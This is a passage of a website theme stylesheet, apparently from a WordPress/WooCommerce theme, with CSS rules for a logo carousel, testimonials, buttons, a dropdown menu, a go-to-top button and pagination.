    .page-container .wpb_content_element.lab_vc_logo_carousel .logos-carousel.columns-8 .logo-entry {
        width: 25%
    }
    .page-container .wpb_content_element.lab_vc_logo_carousel .logos-carousel.columns-6 .logo-entry:nth-child(n+5),
    .page-container .wpb_content_element.lab_vc_logo_carousel .logos-carousel.columns-7 .logo-entry:nth-child(n+5),
    .page-container .wpb_content_element.lab_vc_logo_carousel .logos-carousel.columns-8 .logo-entry:nth-child(n+5) {
        display: none
    }
}

@media screen and (max-width:768px) {
    .page-container .wpb_content_element.lab_vc_logo_carousel .logos-carousel.columns-6 .logo-entry,
    .page-container .wpb_content_element.lab_vc_logo_carousel .logos-carousel.columns-7 .logo-entry,
    .page-container .wpb_content_element.lab_vc_logo_carousel .logos-carousel.columns-8 .logo-entry {
        width: 33.33333333%
    }
    .page-container .wpb_content_element.lab_vc_logo_carousel .logos-carousel.columns-6 .logo-entry:nth-child(n+4),
    .page-container .wpb_content_element.lab_vc_logo_carousel .logos-carousel.columns-7 .logo-entry:nth-child(n+4),
    .page-container .wpb_content_element.lab_vc_logo_carousel .logos-carousel.columns-8 .logo-entry:nth-child(n+4) {
        display: none
    }
}

@media screen and (max-width:480px) {
    .page-container .wpb_content_element.lab_vc_logo_carousel .logos-carousel.columns-6 .logo-entry,
    .page-container .wpb_content_element.lab_vc_logo_carousel .logos-carousel.columns-7 .logo-entry,
    .page-container .wpb_content_element.lab_vc_logo_carousel .logos-carousel.columns-8 .logo-entry {
        width: 33.33333333%
    }
    .page-container .wpb_content_element.lab_vc_logo_carousel .logos-carousel.columns-6 .logo-entry:nth-child(n+4),
    .page-container .wpb_content_element.lab_vc_logo_carousel .logos-carousel.columns-7 .logo-entry:nth-child(n+4),
    .page-container .wpb_content_element.lab_vc_logo_carousel .logos-carousel.columns-8 .logo-entry:nth-child(n+4) {
        display: none
    }
}

@media screen and (max-width:768px) {
    .page-container .wpb_content_element.lab_vc_logo_carousel .logos-carousel.columns-4 .logo-entry,
    .page-container .wpb_content_element.lab_vc_logo_carousel .logos-carousel.columns-5 .logo-entry {
        width: 33.33333333%
    }
    .page-container .wpb_content_element.lab_vc_logo_carousel .logos-carousel.columns-4 .logo-entry:nth-child(n+4),
    .page-container .wpb_content_element.lab_vc_logo_carousel .logos-carousel.columns-5 .logo-entry:nth-child(n+4) {
        display: none
    }
}

@media screen and (max-width:480px) {
    .page-container .wpb_content_element.lab_vc_logo_carousel .logos-carousel.columns-3 .logo-entry,
    .page-container .wpb_content_element.lab_vc_logo_carousel .logos-carousel.columns-4 .logo-entry,
    .page-container .wpb_content_element.lab_vc_logo_carousel .logos-carousel.columns-5 .logo-entry {
        width: 33.33333333%
    }
    .page-container .wpb_content_element.lab_vc_logo_carousel .logos-carousel.columns-3 .logo-entry:nth-child(n+4),
    .page-container .wpb_content_element.lab_vc_logo_carousel .logos-carousel.columns-4 .logo-entry:nth-child(n+4),
    .page-container .wpb_content_element.lab_vc_logo_carousel .logos-carousel.columns-5 .logo-entry:nth-child(n+4) {
        display: none
    }
}

.page-container .wpb_content_element.lab_vc_logo_carousel .logos-carousel.slick-initialized .logo-entry {
    display: -webkit-flex !important;
    display: flex !important;
    -webkit-align-self: center;
    align-self: center
}

.page-container .wpb_content_element.lab_vc_logo_carousel .logos-carousel.slick-initialized .slick-track {
    display: -webkit-flex;
    display: flex
}

.page-container .wpb_content_element.lab_vc_logo_carousel .logos-carousel.slick-initialized .slick-dots li {
    padding: 0;
    margin: 0;
    width: 16px
}

.page-container .wpb_content_element.lab_vc_logo_carousel .logos-carousel.slick-initialized .slick-dots li button:before {
    width: 16px;
    font-size: 10px;
    opacity: .1;
    transition: opacity 150ms ease-in-out
}

.page-container .wpb_content_element.lab_vc_logo_carousel .logos-carousel.slick-initialized .slick-dots li button:hover:before {
    opacity: .2
}

.page-container .wpb_content_element.lab_vc_logo_carousel .logos-carousel.slick-initialized .slick-dots li.slick-active button:before {
    opacity: .35
}

.page-container .wpb_content_element.lab_vc_logo_carousel .logos-carousel.slick-initialized .slick-arrow {
    position: absolute;
    background: url(../images/arrow-left.svg) no-repeat center center;
    transition: all 250ms;
    background-size: 30px;
    width: 30px;
    height: 30px;
    visibility: hidden;
    opacity: 0;
    z-index: 100
}

@media screen and (max-width:992px) {
    .page-container .wpb_content_element.lab_vc_logo_carousel .logos-carousel.slick-initialized .slick-arrow.slick-prev {
        left: 0
    }
}

.page-container .wpb_content_element.lab_vc_logo_carousel .logos-carousel.slick-initialized .slick-arrow.slick-next {
    background-image: url(../images/arrow-right.svg)
}

@media screen and (max-width:992px) {
    .page-container .wpb_content_element.lab_vc_logo_carousel .logos-carousel.slick-initialized .slick-arrow.slick-next {
        right: 0
    }
}

.page-container .wpb_content_element.lab_vc_logo_carousel .logos-carousel.slick-initialized:hover .slick-arrow {
    visibility: visible;
    opacity: 1
}

.page-container .wpb_content_element.lab_wpb_featuretab.text-aligned-center {
    text-align: center
}

.page-container .wpb_content_element.lab_wpb_featuretab.text-aligned-right {
    text-align: right
}

.page-container .wpb_content_element.vc_call_to_action,
.page-container .wpb_content_element.vc_call_to_action .vc_btn {
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding;
    background-clip: padding-box;
    border-radius: 1px
}

.page-container .wpb_content_element.lab_wpb_testimonials .testimonials-inner {
    padding: 20px 0;
    position: relative;
    overflow: hidden;
    box-sizing: content-box
}

.page-container .wpb_content_element.lab_wpb_testimonials .testimonials-inner .testimonial-entry {
    display: table;
    width: 100%;
    vertical-align: middle
}

.page-container .wpb_content_element.lab_wpb_testimonials .testimonials-inner .testimonial-entry .testimonial-blockquote,
.page-container .wpb_content_element.lab_wpb_testimonials .testimonials-inner .testimonial-entry .testimonial-thumbnail {
    display: table-cell;
    vertical-align: top
}

.page-container .wpb_content_element.lab_wpb_testimonials .testimonials-inner .testimonial-entry .testimonial-thumbnail {
    padding-right: 20px;
    width: 100px
}

.page-container .wpb_content_element.lab_wpb_testimonials .testimonials-inner .testimonial-entry .testimonial-blockquote {
    font-size: 18px;
    color: #000;
    font-weight: 700
}

.page-container .wpb_content_element.lab_wpb_testimonials .testimonials-inner .testimonial-entry .testimonial-blockquote cite {
    position: relative;
    margin: 0;
    font-style: normal;
    font-size: 12px;
    color: #888;
    text-transform: uppercase;
    font-weight: 300
}

@media screen and (max-width:768px) {
    .page-container .wpb_content_element.lab_wpb_testimonials .testimonials-inner .testimonial-entry {
        display: block
    }
    .page-container .wpb_content_element.lab_wpb_testimonials .testimonials-inner .testimonial-entry .testimonial-blockquote,
    .page-container .wpb_content_element.lab_wpb_testimonials .testimonials-inner .testimonial-entry .testimonial-thumbnail {
        display: block;
        width: 100%
    }
    .page-container .wpb_content_element.lab_wpb_testimonials .testimonials-inner .testimonial-entry .testimonial-thumbnail {
        text-align: center;
        padding-bottom: 20px;
        max-width: 25%;
        margin: 0 auto;
        padding-right: 0
    }
    .page-container .wpb_content_element.lab_wpb_testimonials .testimonials-inner .testimonial-entry .testimonial-thumbnail img {
        display: inline-block
    }
    .page-container .wpb_content_element.lab_wpb_testimonials .testimonials-inner .testimonial-entry .testimonial-blockquote {
        text-align: center
    }
    .page-container .wpb_content_element.lab_wpb_testimonials .testimonials-inner .testimonial-entry .testimonial-blockquote p {
        font-size: 15px
    }
}

@media screen and (max-width:480px) {
    .page-container .wpb_content_element.lab_wpb_testimonials .testimonials-inner .testimonial-entry .testimonial-thumbnail {
        max-width: 35%
    }
}

.page-container .wpb_content_element.lab_wpb_testimonials .testimonials-inner .testimonials-nav {
    text-align: center;
    position: relative;
    top: 10px
}

@media screen and (max-width:768px) {
    .page-container .wpb_content_element.lab_wpb_testimonials .testimonials-inner .testimonials-nav {
        margin-top: 10px
    }
}

.page-container .wpb_content_element.lab_wpb_testimonials .testimonials-inner .testimonials-nav a {
    display: inline-block;
    width: 8px;
    height: 8px;
    background: #eee;
    text-indent: -9999px;
    border-radius: 50%;
    margin: 0 3px;
    transition: all 300ms
}

.page-container .wpb_content_element.lab_wpb_testimonials .testimonials-inner .testimonials-nav a.active,
.page-container .wpb_content_element.lab_wpb_testimonials .testimonials-inner .testimonials-nav a:hover {
    background-color: #bbb
}

.page-container .feature-tab {
    display: block;
    margin-bottom: 30px !important
}

.page-container .feature-tab .icon {
    font-size: 24px
}

.page-container .feature-tab .title {
    font-size: 22px;
    font-weight: 300;
    text-transform: uppercase
}

.page-container .feature-tab .icon,
.page-container .feature-tab .title {
    display: inline-block !important;
    color: #222
}

.page-container .feature-tab .description {
    display: block;
    color: #888;
    padding-top: 10px;
    font-weight: 300;
    font-size: 14px
}

.page-container .feature-tab:hover {
    text-decoration: none
}

.page-container .feature-tab.icon-top .icon,
.page-container .feature-tab.icon-top-dark .icon {
    margin-bottom: 20px;
    line-height: 50px;
    text-align: left;
    width: 50px;
    height: 50px;
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding;
    background-clip: padding-box;
    border-radius: 50%
}

.page-container .feature-tab.icon-top .title,
.page-container .feature-tab.icon-top-dark .title {
    display: block !important
}

.page-container .feature-tab.icon-top-dark.icon-top-dark .icon,
.page-container .feature-tab.icon-top.icon-top-dark .icon {
    background: #222;
    color: #fff;
    text-align: center
}

.page-container .feature-tab.icon-top .icon {
    font-size: 35px
}

.page-container .feature-tab.icon-top-dark .icon {
    font-size: 20px
}

.page-container .wpb_button {
    border: 0;
    text-shadow: none !important;
    padding: 5px 15px;
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding;
    background-clip: padding-box;
    border-radius: 1px
}

.page-container .wpb_button.wpb_btn-small {
    padding: 3px 10px
}

.page-container .wpb_button.wpb_btn-mini {
    padding: 3px 8px;
    text-transform: uppercase
}

.page-container .wpb_button.wpb_btn-large {
    padding: 10px 20px
}

.page-container .wpb_button:last-child {
    margin-bottom: 5px !important
}

.page-container .wpb_button.wpb_btn-default {
    background: #7b599b;
    color: #fff
}

.page-container .wpb_button.wpb_btn-primary {
    background-color: #222
}

.page-container .wpb_button.wpb_btn-warning {
    background-color: #f7d227
}

.page-container .wpb_button.wpb_btn-info {
    background-color: #00aeef
}

.page-container .wpb_button.wpb_btn-success {
    background-color: #0fbd71
}

.page-container .wpb_button.wpb_btn-danger {
    background-color: #dd1f26
}

.page-container .wpb_gmaps_widget .wpb_wrapper {
    padding: 5px;
    border: 1px solid #eee
}

.page-container .wpb_gmaps_widget .wpb_wrapper iframe {
    box-shadow: 0 0 1px rgba(0, 0, 0, .2)
}

.page-container .vc_progress_bar .vc_single_bar {
    box-shadow: none;
    background-color: #eee
}

.page-container .vc_progress_bar .vc_single_bar .vc_label {
    text-transform: uppercase;
    padding: 5px 10px
}

.page-container .vc_progress_bar .vc_single_bar .vc_label .vc_label_units {
    zoom: 1;
    -webkit-opacity: .9;
    -moz-opacity: .9;
    opacity: .9;
    filter: alpha(opacity=90);
    display: inline-block;
    padding-left: 4px
}

.page-container .vc_progress_bar .vc_single_bar .vc_label .vc_label_units:before {
    display: inline-block;
    content: '—';
    position: relative;
    margin-right: 5px
}

.page-container .vc_progress_bar .vc_single_bar,
.page-container .vc_progress_bar .vc_single_bar .vc_bar,
.post-formatting kbd,
.wpb_text_column kbd {
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding;
    background-clip: padding-box;
    border-radius: 1px
}

.page-container .vc_slide {
    overflow: hidden
}

.page-container .vc_slide .vc_carousel-indicators {
    bottom: -25px;
    transition: all 250ms
}

.page-container .vc_slide .vc_carousel-indicators li {
    border: 0;
    background-color: rgba(0, 0, 0, .25)
}

.page-container .vc_slide .vc_carousel-indicators li:hover {
    background-color: rgba(0, 0, 0, .6)
}

.page-container .vc_slide .vc_carousel-indicators li.vc_active,
.page-container .vc_slide .vc_carousel-indicators li:active,
.page-container .vc_slide .vc_carousel-indicators li:focus {
    background: #fff
}

.page-container .vc_slide .vc_carousel-control {
    width: 40px;
    padding: 20px 0;
    zoom: 1;
    -webkit-opacity: .25;
    -moz-opacity: .25;
    opacity: .25;
    filter: alpha(opacity=25);
    transition: all 250ms
}

.page-container .vc_slide .vc_carousel-control span {
    background: url(../images/arrow-right.svg) no-repeat;
    position: relative;
    margin-top: -10px;
    width: 20px;
    height: 20px;
    background-size: 20px
}

.page-container .vc_slide .vc_carousel-control.vc_left span {
    background-image: url(../images/arrow-left.svg);
    margin-left: -10px
}

.page-container .vc_slide:hover .vc_carousel-control {
    zoom: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    opacity: 1;
    filter: alpha(opacity=100);
    background: rgba(255, 255, 255, .5)
}

.page-container .vc_slide:hover .vc_carousel-indicators {
    bottom: 5px
}

.page-container .wpb_toggle {
    position: relative;
    background: #fff;
    outline: 0;
    border: 1px solid #eee;
    font-size: 16px;
    padding: 18px 20px 18px 45px;
    margin-bottom: 0;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.page-container .wpb_toggle:before {
    position: absolute;
    left: 20px;
    top: 50%;
    font-weight: 300;
    font-size: 20px;
    font-style: normal;
    line-height: 0;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    transition: all 300ms
}

.page-container .wpb_toggle.wpb_toggle_title_active:before {
    content: '\2796';
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg)
}

.page-container .wpb_toggle_content {
    border: 1px solid #eee;
    padding: 15px 20px;
    color: #888;
    border-top: 0;
    margin-top: 0
}

.page-container .wpb_toggle_content+.wpb_toggle {
    margin-top: 10px
}

.page-container .wpb_single_image img {
    width: auto !important;
    height: auto !important
}

.page-container .teaser_grid_container .wpb_thumbnails {
    padding-left: 0;
    padding-bottom: 10px;
    margin-left: -10px;
    margin-right: -10px
}

.page-container .teaser_grid_container .wpb_thumbnails .isotope-inner {
    padding: 20px;
    border: 1px solid #eee;
    margin: 0 10px
}

.page-container .teaser_grid_container .wpb_thumbnails .isotope-inner:hover {
    background: #fafafa
}

.page-container .teaser_grid_container .wpb_thumbnails .post-thumb {
    margin-left: -20px;
    margin-right: -20px;
    margin-top: -20px
}

.page-container .teaser_grid_container .wpb_thumbnails .post-thumb img {
    width: 100%;
    height: auto !important
}

.page-container .teaser_grid_container .wpb_thumbnails .post-title {
    margin-top: 0;
    line-height: .85
}

.page-container .teaser_grid_container .wpb_thumbnails .post-title a {
    font-size: 18px
}

.page-container .teaser_grid_container .wpb_thumbnails .post-thumb+.post-title,
.page-container .wpb_heading.wpb_pie_chart_heading,
.woocommerce .customer-details-env .customer_details dd+dt {
    margin-top: 10px
}

.page-container .teaser_grid_container .wpb_thumbnails .entry-content {
    font-size: 15px;
    color: #888;
    font-weight: 300
}

.page-container .teaser_grid_container .wpb_thumbnails .vc_read_more {
    display: inline-block;
    padding-top: 15px;
    text-transform: uppercase;
    font-size: 12px;
    color: #888
}

.page-container .wpb_heading {
    margin-bottom: 20px;
    margin-top: 0
}

@media screen and (max-width:480px) {
    .page-container .teaser_grid_container {
        margin-left: -10px
    }
}

.page-container .vc_grid-item-mini .vc_gitem-col {
    padding: 10px 20px
}

body.content-ntm .page-container {
    margin-top: 0
}

.woocommerce #customer_details .create-account-block p,
body.content-nbm .page-container {
    margin-bottom: 0
}

.upb_row_bg.vcpb-vz-jquery {
    min-width: 0 !important;
    width: 100% !important;
    left: 0 !important
}

.bounce-loader {
    margin: auto;
    position: relative;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    pointer-events: none
}

.bounce-loader .loading {
    width: 10px;
    height: 10px;
    background: #fff;
    border-radius: 100%;
    float: left;
    margin-right: 5px
}

.bounce-loader .loading-0,
.bounce-loader .loading-1 {
    -webkit-animation: bounceLoader 1s infinite;
    -webkit-animation-delay: .1s;
    background: #888
}

.bounce-loader .loading-1 {
    -webkit-animation-delay: .3s
}

.bounce-loader .loading-2 {
    -webkit-animation: bounceLoader 1s infinite ease;
    -webkit-animation-delay: .5s;
    background: #888
}

.welcome-page-container header {
    margin-top: 150px;
    margin-bottom: 70px;
    display: table;
    table-layout: fixed
}

.welcome-page-container header .welcome-title h2 {
    margin: 0 0 0 50px;
    border-left: 2px solid #eee;
    padding: 0 0 0 40px;
    font-size: 18px
}

@media screen and (max-width:992px) {
    .welcome-page-container header {
        margin: 30px 0
    }
}

@media screen and (max-width:768px) {
    .welcome-page-container header,
    .welcome-page-container header>div {
        display: block
    }
    .welcome-page-container header .welcome-title h2 {
        margin-left: 0;
        border-left: 0;
        padding-left: 0;
        margin-top: 15px
    }
}

.welcome-page-container .links-list h4 {
    text-transform: uppercase;
    color: #222;
    font-size: 17px;
    font-weight: 400
}

.welcome-page-container .links-list ul li a {
    font-size: 12px;
    text-transform: uppercase;
    color: #888
}

@media screen and (max-width:992px) {
    .welcome-page-container .links-list ul {
        margin-bottom: 20px
    }
}

.wcml_currency_switcher:after,
.wcml_currency_switcher:before {
    content: " ";
    display: table
}

.wcml_currency_switcher:after {
    clear: both
}

.currency-switcher>img {
    position: absolute;
    left: 100%;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    background: #fff;
    padding: 3px;
    border-radius: 50%;
    margin: 0 !important
}

.site-header .ubermenu {
    white-space: normal
}

.site-header .ubermenu.ubermenu-skin-none {
    position: static
}

.site-header .ubermenu.ubermenu-skin-none .ubermenu-item .ubermenu-target {
    outline: 0
}

.site-header .ubermenu.ubermenu-skin-none .ubermenu-item .ubermenu-target .ubermenu-target-title {
    text-transform: uppercase;
    font-weight: 300;
    font-size: 14px
}

.site-header .ubermenu.ubermenu-skin-none .ubermenu-item .ubermenu-target .ubermenu-sub-indicator {
    margin-top: -8px
}

.site-header .ubermenu.ubermenu-skin-none .ubermenu-item .ubermenu-target .ubermenu-image+.ubermenu-target-title {
    display: block
}

.site-header .ubermenu.ubermenu-skin-none .ubermenu-item>.ubermenu-submenu-type-flyout:after,
.site-header .ubermenu.ubermenu-skin-none .ubermenu-item>.ubermenu-submenu-type-flyout:before {
    display: block;
    height: 15px;
    content: ''
}

.site-header .ubermenu.ubermenu-skin-none .ubermenu-item.ubermenu-item-level-0>.ubermenu-target {
    padding: 25px 20px
}

@media screen and (max-width:992px) {
    .site-header .ubermenu.ubermenu-skin-none .ubermenu-item.ubermenu-item-level-0>.ubermenu-target {
        padding: 25px 15px
    }
}

.site-header .ubermenu.ubermenu-skin-none .ubermenu-item.ubermenu-item-level-0>.ubermenu-target>.ubermenu-target-title {
    font-size: 16px
}

.site-header .ubermenu.ubermenu-skin-none .ubermenu-item.ubermenu-item-level-0>.ubermenu-target>.ubermenu-target-title:after {
    display: block;
    content: '';
    height: 2px;
    margin-top: 1px;
    background: #222;
    visibility: hidden
}

.site-header .ubermenu.ubermenu-skin-none .ubermenu-item.ubermenu-item-level-0>.ubermenu-target>.ubermenu-target-description {
    text-transform: uppercase;
    font-weight: 300;
    font-size: 11px;
    color: #888
}

.transparent-header .site-header .ubermenu.ubermenu-skin-none .ubermenu-item.ubermenu-item-level-0:hover>.ubermenu-target,
.transparent-header .site-header .ubermenu.ubermenu-skin-none .ubermenu-item.ubermenu-item-level-0>.ubermenu-target:hover {
    background-color: rgba(255, 255, 255, .25)
}

.site-header .ubermenu.ubermenu-skin-none .ubermenu-item.ubermenu-item-level-0.ubermenu-has-submenu-drop>.ubermenu-target {
    padding-right: 25px !important
}

.site-header .ubermenu.ubermenu-skin-none .ubermenu-item.ubermenu-item-level-0:hover>.ubermenu-target {
    background-color: #f7f7f7
}

.site-header .ubermenu.ubermenu-skin-none .ubermenu-item.ubermenu-item-level-0.ubermenu-current-menu-ancestor>.ubermenu-target>.ubermenu-target-title:after,
.site-header .ubermenu.ubermenu-skin-none .ubermenu-item.ubermenu-item-level-0.ubermenu-current-menu-item>.ubermenu-target>.ubermenu-target-title:after,
.site-header .ubermenu.ubermenu-skin-none .ubermenu-item.ubermenu-item-level-0.ubermenu-current_page_ancestor>.ubermenu-target>.ubermenu-target-title:after,
.site-header .ubermenu.ubermenu-skin-none .ubermenu-item.ubermenu-item-level-0.ubermenu-current_page_item>.ubermenu-target>.ubermenu-target-title:after {
    visibility: visible
}

.site-header .ubermenu.ubermenu-skin-none .ubermenu-item.ubermenu-item-level-0>.ubermenu-submenu-align-full_width {
    left: 15px;
    right: 15px;
    width: auto
}

.site-header .ubermenu.ubermenu-skin-none .ubermenu-item.ubermenu-item-level-1 .ubermenu-submenu-type-flyout {
    margin-top: -15px
}

.site-header .ubermenu.ubermenu-skin-none .ubermenu-item .ubermenu-submenu-type-flyout>.ubermenu-item-has-children>.ubermenu-target>.ubermenu-target-title {
    white-space: nowrap
}

.site-header .ubermenu.ubermenu-skin-none .ubermenu-item .ubermenu-submenu {
    background-color: #f7f7f7;
    box-shadow: none
}

.site-header .ubermenu.ubermenu-skin-none .ubermenu-item .ubermenu-submenu .ubermenu-item>.ubermenu-target {
    padding: 3px 20px
}

.site-header .ubermenu.ubermenu-skin-none .ubermenu-item .ubermenu-submenu .ubermenu-item>.ubermenu-target>.ubermenu-target-description {
    text-transform: uppercase;
    color: #888;
    font-size: 11px;
    font-weight: 300
}

.site-header .ubermenu.ubermenu-skin-none .ubermenu-item .ubermenu-submenu .ubermenu-item>.ubermenu-target.ubermenu-item-notext {
    background-color: transparent !important
}

.site-header .ubermenu.ubermenu-skin-none .ubermenu-item .ubermenu-submenu .ubermenu-item:hover>.ubermenu-target {
    background-color: #efefef;
    color: #222
}

.site-header .ubermenu.ubermenu-skin-none .ubermenu-item .ubermenu-submenu .ubermenu-item:hover>.ubermenu-target .ubermenu-target-title {
    text-decoration: underline
}

.site-header .ubermenu.ubermenu-skin-none .ubermenu-item .ubermenu-submenu .ubermenu-item.ubermenu-current-menu-ancestor>.ubermenu-target,
.site-header .ubermenu.ubermenu-skin-none .ubermenu-item .ubermenu-submenu .ubermenu-item.ubermenu-current-menu-item>.ubermenu-target,
.site-header .ubermenu.ubermenu-skin-none .ubermenu-item .ubermenu-submenu .ubermenu-item.ubermenu-current_page_ancestor>.ubermenu-target,
.site-header .ubermenu.ubermenu-skin-none .ubermenu-item .ubermenu-submenu .ubermenu-item.ubermenu-current_page_item>.ubermenu-target {
    background-color: #efefef
}

.site-header .ubermenu.ubermenu-skin-none .ubermenu-item .ubermenu-submenu .ubermenu-item .ubermenu-content-block {
    padding: 5px 20px;
    font-weight: 300;
    font-size: 12px
}

.post-formatting img,
.site-header .ubermenu.ubermenu-skin-none .ubermenu-item .ubermenu-submenu .ubermenu-item img,
.wpb_text_column img {
    max-width: 100%;
    height: auto !important
}

.pagination>li.dots:hover span,
.site-header .ubermenu.ubermenu-skin-none .ubermenu-item .ubermenu-submenu.ubermenu-submenu-type-mega .ubermenu-item.ubermenu-current-menu-ancestor>.ubermenu-target,
.site-header .ubermenu.ubermenu-skin-none .ubermenu-item .ubermenu-submenu.ubermenu-submenu-type-mega .ubermenu-item.ubermenu-current-menu-item>.ubermenu-target,
.site-header .ubermenu.ubermenu-skin-none .ubermenu-item .ubermenu-submenu.ubermenu-submenu-type-mega .ubermenu-item.ubermenu-current_page_ancestor>.ubermenu-target,
.site-header .ubermenu.ubermenu-skin-none .ubermenu-item .ubermenu-submenu.ubermenu-submenu-type-mega .ubermenu-item.ubermenu-current_page_item>.ubermenu-target,
.site-header .ubermenu.ubermenu-skin-none .ubermenu-item .ubermenu-submenu.ubermenu-submenu-type-mega .ubermenu-item:hover>.ubermenu-target {
    background-color: transparent
}

.site-header .ubermenu.ubermenu-skin-none .ubermenu-item .ubermenu-submenu.ubermenu-submenu-type-mega .ubermenu-item.ubermenu-current-menu-ancestor>.ubermenu-target>.ubermenu-target-title,
.site-header .ubermenu.ubermenu-skin-none .ubermenu-item .ubermenu-submenu.ubermenu-submenu-type-mega .ubermenu-item.ubermenu-current-menu-item>.ubermenu-target>.ubermenu-target-title,
.site-header .ubermenu.ubermenu-skin-none .ubermenu-item .ubermenu-submenu.ubermenu-submenu-type-mega .ubermenu-item.ubermenu-current_page_ancestor>.ubermenu-target>.ubermenu-target-title,
.site-header .ubermenu.ubermenu-skin-none .ubermenu-item .ubermenu-submenu.ubermenu-submenu-type-mega .ubermenu-item.ubermenu-current_page_item>.ubermenu-target>.ubermenu-target-title {
    color: #7b599b;
    font-weight: 500
}

.site-header .menu-centered .ubermenu.ubermenu-skin-none {
    display: inline-block !important
}

.site-header .menu-centered .ubermenu.ubermenu-skin-none .ubermenu-item.ubermenu-item-level-0>.ubermenu-target,
.site-header.sticky.sticked .ubermenu.ubermenu-skin-none .ubermenu-item.ubermenu-item-level-0>.ubermenu-target {
    padding: 10px 20px
}

.social-networks {
    list-style: none;
    margin: 0;
    padding: 0
}

.social-networks li {
    display: inline-block;
    margin-right: 10px
}

.social-networks li a i {
    font-family: FontAwesome
}

.social-networks li:last-child {
    margin-right: 0
}

body .fa-vimeo:before {
    content: '\f194'
}

.go-to-top {
    position: fixed;
    display: -webkit-flex;
    display: flex;
    right: 0;
    bottom: 0;
    background: red;
    width: 40px;
    height: 40px;
    margin: 25px;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-align-items: center;
    align-items: center;
    background: rgba(238, 238, 238, .7);
    text-decoration: none;
    z-index: 1000000;
    transition: background 250ms ease-in-out, opacity 260ms ease-in-out, visibility 260ms ease-in-out, -webkit-transform 180ms linear;
    transition: background 250ms ease-in-out, transform 180ms linear, opacity 260ms ease-in-out, visibility 260ms ease-in-out;
    transition: background 250ms ease-in-out, transform 180ms linear, opacity 260ms ease-in-out, visibility 260ms ease-in-out, -webkit-transform 180ms linear;
    -webkit-transform: scale(.8);
    transform: scale(.8);
    opacity: 0;
    visibility: hidden
}

.go-to-top i {
    margin: 0;
    padding: 0
}

.go-to-top svg {
    width: 12px;
    height: 12px
}

.go-to-top i,
.go-to-top i:before {
    line-height: 1
}

.go-to-top:focus,
.go-to-top:hover {
    text-decoration: none
}

.go-to-top:hover {
    background: #7b599b;
    color: #fff
}

.go-to-top--bottom-left {
    left: 0;
    right: auto
}

.go-to-top--bottom-center,
.go-to-top--top-center {
    left: 50%;
    right: 0;
    margin-left: -20px
}

.go-to-top--top-center {
    top: 0;
    bottom: auto;
    right: auto
}

.go-to-top--top-right {
    top: 0;
    bottom: auto
}

.go-to-top--top-left {
    top: 0;
    left: 0;
    right: auto
}

.go-to-top--rounded {
    border-radius: 50%
}

.go-to-top--visible {
    visibility: visible;
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1)
}

.go-to-top--vertical-pipe {
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    width: 1px;
    visibility: hidden;
    z-index: 100000
}

.hidden-overflow {
    overflow: hidden !important
}

.block {
    display: block !important
}

input,
textarea {
    background-clip: padding-box
}

.form-control,
.input-text,
.select2-search__field {
    outline: 0
}

@media screen and (-webkit-min-device-pixel-ratio:0) and (max-width:480px) {
    .form-control,
    .input-text,
    .select2-search__field {
        font-size: 16px
    }
}

.pagination {
    display: block;
    width: 100%
}

.pagination:after,
.pagination:before {
    content: " ";
    display: table
}

.pagination:after {
    clear: both
}

.pagination.pagination-center,
nav.navigation.pagination {
    text-align: center
}

.pagination.pagination-right {
    text-align: right
}

.pagination>li {
    display: inline-block
}

.pagination>li>a {
    position: relative;
    background: 0 0;
    border-color: #eee;
    color: #333;
    -webkit-background-clip: padding-box !important;
    -moz-background-clip: padding !important;
    background-clip: padding-box !important;
    border-radius: 0 !important
}

.pagination>a:hover,
.pagination>li>a:hover,
.pagination>span:hover,
nav.navigation.pagination .nav-links a.page-numbers:hover {
    color: #0d0d0d;
    background-color: transparent;
    border-color: #d5d5d5
}

.pagination>li .current,
.pagination>li.active>a {
    background: 0 0
}

.pagination>li .current:hover,
.pagination>li.active>a:hover {
    background-color: transparent
}

.pagination>li.dots span {
    border-color: #eee;
    color: #d5d5d5
}

.pagination>a,
.pagination>span {
    display: inline-block;
    border: 1px solid #eee;
    padding: 8px 12px;
    color: #333;
    font-size: 14px;
    text-align: center;
    line-height: 1;
    margin-right: 3px
}

.pagination>a:hover,
.pagination>span:hover {
    text-decoration: none
}

.pagination>a.active,
.pagination>li .current,
.pagination>li.active>a,
.pagination>span.active {
    border-color: #eee;
    color: #222;
    box-shadow: inset 0 0 0 1px #fff, inset 0 0 0 2px #eee
}

.pagination>a.active:hover,
.pagination>li .current:hover,
.pagination>li.active>a:hover,
.pagination>span.active:hover {
    border-color: #eee;
    color: #222;
    box-shadow: inset 0 0 0 1px #fff, inset 0 0 0 2px #d9d9d9
}

.slick-initialized .slick-slide:focus,
.woocommerce #review_form_wrapper .form-submit [type=submit]:active:focus,
.woocommerce #review_form_wrapper .form-submit [type=submit]:focus,
.woocommerce .form-row.terms input:focus {
    outline: 0
}

@media screen and (max-width:768px) {
    .slick-initialized.slick-swipe-sample .slick-track {
        -webkit-animation: 1.4s moveSlightly 1 cubic-bezier(.39, .575, .565, 1);
        animation: 1.4s moveSlightly 1 cubic-bezier(.39, .575, .565, 1)
    }
    .slick-initialized.slick-swipe-sample.product-images--thumbnails .slick-track {
        -webkit-animation: none;
        animation: none
    }
}

@media screen and (min-width:768px) {
    .pull-right-md {
        float: right
    }
}

@media screen and (min-width:480px) {
    .pull-right-sm {
        float: right
    }
}

.faq-items-list {
    margin-bottom: 10px;
    padding-top: 30px
}

.breadcrumb,
.chosen-container .chosen-results li,
.search .search-results-list .search-results li .post-details .meta,
.sidebar .sidebar-entry.widget_shopping_cart .total strong,
.top-menu--cart-totals,
.top-menu--link,
.top-menu--widget-current-date,
.top-menu--widget-menu .menu li,
.top-menu--widget-wpml-currency-switcher .wcml-dropdown,
.top-menu--widget-wpml-language-switcher .wpml-ls-legacy-list-horizontal li a,
.up,
.woocommerce #place_order,
.woocommerce .coupon-form .coupon .woocommerce-error,
